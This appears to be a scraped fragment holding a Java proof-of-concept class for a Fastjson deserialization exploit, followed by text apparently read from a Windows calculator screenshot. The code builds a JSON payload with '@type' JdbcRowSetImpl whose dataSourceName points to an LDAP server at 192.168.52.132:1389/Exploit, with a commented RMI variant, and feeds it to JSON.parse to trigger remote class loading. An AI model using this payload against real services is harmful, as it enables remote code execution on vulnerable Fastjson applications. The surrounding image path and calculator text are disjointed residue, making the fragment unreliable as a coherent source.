 public class POC {
public static void main(String[] args) {
// String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/refObj\", \"autoCommit\":true}";
String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"ldap://192.168.52.132:1389/Exploit\", \"autoCommit\":true}";
JSON.parse(PoC);
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷